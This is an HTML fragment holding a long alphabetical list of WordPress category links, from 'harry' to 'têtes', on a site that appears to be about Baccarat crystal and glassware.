	<li class="cat-item cat-item-1995"><a href="https://verrescristalbaccarat.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://verrescristalbaccarat.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://verrescristalbaccarat.com/category/healer/" >healer</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://verrescristalbaccarat.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://verrescristalbaccarat.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://verrescristalbaccarat.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://verrescristalbaccarat.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://verrescristalbaccarat.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://verrescristalbaccarat.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://verrescristalbaccarat.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://verrescristalbaccarat.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://verrescristalbaccarat.com/category/huit/" >huit</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://verrescristalbaccarat.com/category/iconique/" >iconique</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://verrescristalbaccarat.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://verrescristalbaccarat.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://verrescristalbaccarat.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://verrescristalbaccarat.com/category/importants/" >importants</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://verrescristalbaccarat.com/category/imposant/" >imposant</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://verrescristalbaccarat.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://verrescristalbaccarat.com/category/initiation/" >initiation</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://verrescristalbaccarat.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://verrescristalbaccarat.com/category/intip/" >intip</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://verrescristalbaccarat.com/category/irise/" >irisé</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://verrescristalbaccarat.com/category/irresistible/" >irresistible</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://verrescristalbaccarat.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://verrescristalbaccarat.com/category/jardiniere/" >jardinière</a>
</li>
	<li class="cat-item cat-item-3534"><a href="https://verrescristalbaccarat.com/category/jeder/" >jeder</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://verrescristalbaccarat.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://verrescristalbaccarat.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://verrescristalbaccarat.com/category/jolis/" >jolis</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://verrescristalbaccarat.com/category/jouer/" >jouer</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://verrescristalbaccarat.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://verrescristalbaccarat.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://verrescristalbaccarat.com/category/juvisy/" >juvisy</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://verrescristalbaccarat.com/category/karat/" >karat</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://verrescristalbaccarat.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://verrescristalbaccarat.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://verrescristalbaccarat.com/category/kommt/" >kommt</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://verrescristalbaccarat.com/category/lait/" >lait</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://verrescristalbaccarat.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://verrescristalbaccarat.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://verrescristalbaccarat.com/category/lampara/" >lampara</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://verrescristalbaccarat.com/category/lamparas/" >lamparas</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://verrescristalbaccarat.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://verrescristalbaccarat.com/category/lampes/" >lampes</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://verrescristalbaccarat.com/category/lanterne/" >lanterne</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://verrescristalbaccarat.com/category/lapin/" >lapin</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://verrescristalbaccarat.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://verrescristalbaccarat.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://verrescristalbaccarat.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://verrescristalbaccarat.com/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://verrescristalbaccarat.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://verrescristalbaccarat.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://verrescristalbaccarat.com/category/loup/" >loup</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://verrescristalbaccarat.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://verrescristalbaccarat.com/category/luca/" >luca</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://verrescristalbaccarat.com/category/lustre/" >lustre</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://verrescristalbaccarat.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://verrescristalbaccarat.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://verrescristalbaccarat.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://verrescristalbaccarat.com/category/magnif/" >magnif</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://verrescristalbaccarat.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://verrescristalbaccarat.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://verrescristalbaccarat.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://verrescristalbaccarat.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://verrescristalbaccarat.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://verrescristalbaccarat.com/category/manipulation/" >manipulation</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://verrescristalbaccarat.com/category/manufacture/" >manufacture</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://verrescristalbaccarat.com/category/manufacturing/" >manufacturing</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://verrescristalbaccarat.com/category/marais/" >marais</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://verrescristalbaccarat.com/category/maree/" >maree</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://verrescristalbaccarat.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://verrescristalbaccarat.com/category/maroc/" >maroc</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://verrescristalbaccarat.com/category/massena/" >masséna</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://verrescristalbaccarat.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://verrescristalbaccarat.com/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://verrescristalbaccarat.com/category/maux/" >maux</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://verrescristalbaccarat.com/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://verrescristalbaccarat.com/category/medaille/" >médaille</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://verrescristalbaccarat.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://verrescristalbaccarat.com/category/metaphysical/" >metaphysical</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://verrescristalbaccarat.com/category/metier/" >metier</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://verrescristalbaccarat.com/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://verrescristalbaccarat.com/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://verrescristalbaccarat.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://verrescristalbaccarat.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://verrescristalbaccarat.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://verrescristalbaccarat.com/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://verrescristalbaccarat.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://verrescristalbaccarat.com/category/mitglieder/" >mitglieder</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://verrescristalbaccarat.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://verrescristalbaccarat.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://verrescristalbaccarat.com/category/montcenis/" >montcenis</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://verrescristalbaccarat.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://verrescristalbaccarat.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://verrescristalbaccarat.com/category/moutardiers/" >moutardiers</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://verrescristalbaccarat.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://verrescristalbaccarat.com/category/musique/" >musique</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://verrescristalbaccarat.com/category/n2-6/" >n2-6</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://verrescristalbaccarat.com/category/necessaire/" >necessaire</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://verrescristalbaccarat.com/category/negeriku/" >negeriku</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://verrescristalbaccarat.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verrescristalbaccarat.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://verrescristalbaccarat.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://verrescristalbaccarat.com/category/nouvelles/" >nouvelles</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://verrescristalbaccarat.com/category/obelisque/" >obélisque</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://verrescristalbaccarat.com/category/oiseau/" >oiseau</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://verrescristalbaccarat.com/category/oiseaux/" >oiseaux</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://verrescristalbaccarat.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://verrescristalbaccarat.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://verrescristalbaccarat.com/category/orchidee/" >orchidée</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://verrescristalbaccarat.com/category/ourson/" >ourson</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://verrescristalbaccarat.com/category/oursons/" >oursons</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://verrescristalbaccarat.com/category/ouvre/" >ouvre</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://verrescristalbaccarat.com/category/overflowing/" >overflowing</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://verrescristalbaccarat.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://verrescristalbaccarat.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://verrescristalbaccarat.com/category/paires/" >paires</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://verrescristalbaccarat.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://verrescristalbaccarat.com/category/paperweight/" >paperweight</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://verrescristalbaccarat.com/category/paperweights/" >paperweights</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://verrescristalbaccarat.com/category/papillon/" >papillon</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://verrescristalbaccarat.com/category/papillons/" >papillons</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://verrescristalbaccarat.com/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://verrescristalbaccarat.com/category/parfait/" >parfait</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://verrescristalbaccarat.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://verrescristalbaccarat.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://verrescristalbaccarat.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://verrescristalbaccarat.com/category/patrimoine/" >patrimoine</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://verrescristalbaccarat.com/category/pelican/" >pélican</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://verrescristalbaccarat.com/category/pendentif/" >pendentif</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://verrescristalbaccarat.com/category/pendulette/" >pendulette</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://verrescristalbaccarat.com/category/pendulettes/" >pendulettes</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://verrescristalbaccarat.com/category/pensee/" >pensee</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://verrescristalbaccarat.com/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://verrescristalbaccarat.com/category/perfumer/" >perfumer</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://verrescristalbaccarat.com/category/perfumes/" >perfumes</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://verrescristalbaccarat.com/category/perles/" >perles</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://verrescristalbaccarat.com/category/perruche/" >perruche</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://verrescristalbaccarat.com/category/perruches/" >perruches</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://verrescristalbaccarat.com/category/perthshire/" >perthshire</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://verrescristalbaccarat.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://verrescristalbaccarat.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://verrescristalbaccarat.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://verrescristalbaccarat.com/category/petits/" >petits</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://verrescristalbaccarat.com/category/photophore/" >photophore</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://verrescristalbaccarat.com/category/photophores/" >photophores</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://verrescristalbaccarat.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://verrescristalbaccarat.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://verrescristalbaccarat.com/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://verrescristalbaccarat.com/category/pingouin/" >pingouin</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://verrescristalbaccarat.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://verrescristalbaccarat.com/category/plastique/" >plastique</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://verrescristalbaccarat.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://verrescristalbaccarat.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://verrescristalbaccarat.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://verrescristalbaccarat.com/category/poisson/" >poisson</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://verrescristalbaccarat.com/category/pokemon/" >pokémon</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://verrescristalbaccarat.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://verrescristalbaccarat.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://verrescristalbaccarat.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://verrescristalbaccarat.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://verrescristalbaccarat.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://verrescristalbaccarat.com/category/poubelle/" >poubelle</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://verrescristalbaccarat.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://verrescristalbaccarat.com/category/presse-papier/" >presse-papier</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://verrescristalbaccarat.com/category/presse-papiers/" >presse-papiers</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://verrescristalbaccarat.com/category/presses/" >presses</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://verrescristalbaccarat.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://verrescristalbaccarat.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://verrescristalbaccarat.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://verrescristalbaccarat.com/category/rares/" >rares</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://verrescristalbaccarat.com/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://verrescristalbaccarat.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://verrescristalbaccarat.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://verrescristalbaccarat.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://verrescristalbaccarat.com/category/regle/" >règle</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://verrescristalbaccarat.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://verrescristalbaccarat.com/category/rencontre/" >rencontre</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://verrescristalbaccarat.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://verrescristalbaccarat.com/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://verrescristalbaccarat.com/category/restaura/" >restaura</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://verrescristalbaccarat.com/category/risque/" >risque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://verrescristalbaccarat.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://verrescristalbaccarat.com/category/roemer/" >roemer</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://verrescristalbaccarat.com/category/roulette/" >roulette</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://verrescristalbaccarat.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://verrescristalbaccarat.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://verrescristalbaccarat.com/category/saint-louis/" >saint-louis</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://verrescristalbaccarat.com/category/saladier/" >saladier</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://verrescristalbaccarat.com/category/salerons/" >salerons</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://verrescristalbaccarat.com/category/saliere/" >salière</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://verrescristalbaccarat.com/category/salieres/" >salières</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://verrescristalbaccarat.com/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://verrescristalbaccarat.com/category/sanglier/" >sanglier</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://verrescristalbaccarat.com/category/sapin/" >sapin</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://verrescristalbaccarat.com/category/satisfactorios/" >satisfactorios</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://verrescristalbaccarat.com/category/saule/" >saule</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://verrescristalbaccarat.com/category/saupoudreuse/" >saupoudreuse</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://verrescristalbaccarat.com/category/sautoir/" >sautoir</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://verrescristalbaccarat.com/category/savoir/" >savoir</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://verrescristalbaccarat.com/category/sceau/" >sceau</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://verrescristalbaccarat.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://verrescristalbaccarat.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://verrescristalbaccarat.com/category/schiffmacher/" >schiffmacher</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://verrescristalbaccarat.com/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://verrescristalbaccarat.com/category/seau/" >seau</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://verrescristalbaccarat.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://verrescristalbaccarat.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://verrescristalbaccarat.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://verrescristalbaccarat.com/category/sentation/" >sentation</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://verrescristalbaccarat.com/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://verrescristalbaccarat.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://verrescristalbaccarat.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://verrescristalbaccarat.com/category/servide/" >servide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://verrescristalbaccarat.com/category/serviteur/" >serviteur</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://verrescristalbaccarat.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://verrescristalbaccarat.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://verrescristalbaccarat.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://verrescristalbaccarat.com/category/singe/" >singe</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://verrescristalbaccarat.com/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://verrescristalbaccarat.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://verrescristalbaccarat.com/category/snoppy/" >snoppy</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://verrescristalbaccarat.com/category/soiree/" >soiree</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://verrescristalbaccarat.com/category/soliflore/" >soliflore</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://verrescristalbaccarat.com/category/sommes/" >sommes</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://verrescristalbaccarat.com/category/somptueuse/" >somptueuse</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://verrescristalbaccarat.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://verrescristalbaccarat.com/category/sorciers/" >sorciers</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://verrescristalbaccarat.com/category/soufflage/" >soufflage</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://verrescristalbaccarat.com/category/souffle/" >souffle</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://verrescristalbaccarat.com/category/souffleur/" >souffleur</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://verrescristalbaccarat.com/category/souffleurs/" >souffleurs</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://verrescristalbaccarat.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://verrescristalbaccarat.com/category/spectaculaire/" >spectaculaire</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://verrescristalbaccarat.com/category/sphynx/" >sphynx</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://verrescristalbaccarat.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://verrescristalbaccarat.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://verrescristalbaccarat.com/category/startet/" >startet</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://verrescristalbaccarat.com/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://verrescristalbaccarat.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://verrescristalbaccarat.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://verrescristalbaccarat.com/category/strasbourg/" >strasbourg</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://verrescristalbaccarat.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://verrescristalbaccarat.com/category/sublimes/" >sublimes</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://verrescristalbaccarat.com/category/sublissime/" >sublissime</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://verrescristalbaccarat.com/category/sucre/" >sucre</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://verrescristalbaccarat.com/category/sucrier/" >sucrier</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://verrescristalbaccarat.com/category/suena/" >suena</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://verrescristalbaccarat.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://verrescristalbaccarat.com/category/sulfure/" >sulfure</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://verrescristalbaccarat.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://verrescristalbaccarat.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://verrescristalbaccarat.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://verrescristalbaccarat.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://verrescristalbaccarat.com/category/superbes/" >superbes</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://verrescristalbaccarat.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://verrescristalbaccarat.com/category/surtout/" >surtout</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://verrescristalbaccarat.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://verrescristalbaccarat.com/category/suspensions/" >suspensions</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://verrescristalbaccarat.com/category/taille/" >taille</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://verrescristalbaccarat.com/category/tailleur/" >tailleur</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://verrescristalbaccarat.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://verrescristalbaccarat.com/category/talleyrand/" >talleyrand</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://verrescristalbaccarat.com/category/tanguy/" >tanguy</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://verrescristalbaccarat.com/category/tastes/" >tastes</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://verrescristalbaccarat.com/category/tastevins/" >tastevins</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://verrescristalbaccarat.com/category/tchaikovsky/" >tchaikovsky</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://verrescristalbaccarat.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://verrescristalbaccarat.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://verrescristalbaccarat.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://verrescristalbaccarat.com/category/terre/" >terre</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://verrescristalbaccarat.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://verrescristalbaccarat.com/category/tetes/" >têtes</a>
</li>
